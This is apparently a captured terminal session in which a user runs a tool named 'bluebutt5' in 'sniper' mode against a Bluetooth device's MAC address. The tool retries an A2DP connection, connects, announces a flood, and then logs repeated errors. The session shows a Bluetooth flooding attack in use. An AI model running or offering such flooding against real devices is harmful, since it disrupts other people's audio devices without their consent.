 dumbbutt@BADlands: ~/Merritt/cplus/Tools
File Edit View Search Terminal Help
dumbbutt@BADlands:~/Merritt/cplus/Tools$ ./bluebutt5 sniper 58:93:E8:09:78:32
Entering sniper mode targeting 58:93:E8:09:78:32...
Attempt #1: Trying to connect to 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
Connection failed. Retrying...
Attempt #2: Trying to connect to 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
Connection failed. Retrying...
Attempt #3: Trying to connect to 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
Connection failed. Retrying...
Attempt #4: Trying to connect to 58:93:E8:09:78:32
Successfully connected to A2DP on 58:93:E8:09:78:32
Connection successful! Initiating flood...
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
ERROR: Could not connect to A2DP on 58:93:E8:09:78:32
dumbbutt@BADlands:~/Merritt/cplus/Tools$